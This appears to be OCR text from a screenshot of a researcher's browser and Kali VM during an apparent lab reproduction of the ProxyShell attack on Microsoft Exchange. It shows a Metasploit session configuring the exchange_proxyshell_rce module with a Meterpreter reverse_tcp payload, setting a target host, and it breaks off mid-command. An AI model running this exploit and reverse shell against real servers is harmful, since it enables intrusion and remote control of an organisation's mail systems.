 Chrome File Edit View History Bookmarks Profiles Tab Window Help
19 63.8°C 11% Sun Sep 19 1:28 PM
DEF CON 29 - Oran
Orange: A New Atta
metasploit-framew
metasploit-framew
My Steps of Reprod
connect
connect
Download Cumulati
Try Windows Serve
Not Secure 192.168.0.222:9001/vm/kali/connect
Apps Okta Mail Slack ADP Help Desk Directory HR Jira TODO ContrastLabs Policies Bug Bounty Jira Dashboard Reflektive Conference CFP s... Role-based Provis... » Reading List
Connected (unencrypted) to: QEMU (2)
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
msf6 exploit(windows/http/exchange_proxyshell_rce) > show options
Module options (exploit/windows/http/exchange_proxyshell_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
EMAIL no A known email address for this organization
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addr
esses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
UseAlternatePath false yes Use the IIS root dir as alternate path
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Powershell
msf6 exploit(windows/http/exchange_proxyshell_rce) > set RHOSTS 1.0.0.4
RHOSTS => 1.0.0.4
msf6 exploit(windows/http/exchange_proxyshell_rce) > set LHOST 1.0..